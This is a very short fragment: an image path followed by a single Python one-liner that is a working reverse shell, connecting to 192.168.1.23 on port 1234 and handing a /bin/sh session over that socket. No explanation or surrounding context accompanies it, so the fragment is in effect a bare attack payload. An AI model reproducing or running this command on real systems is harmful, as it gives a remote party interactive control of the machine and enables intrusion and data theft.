 python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.23",1234));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'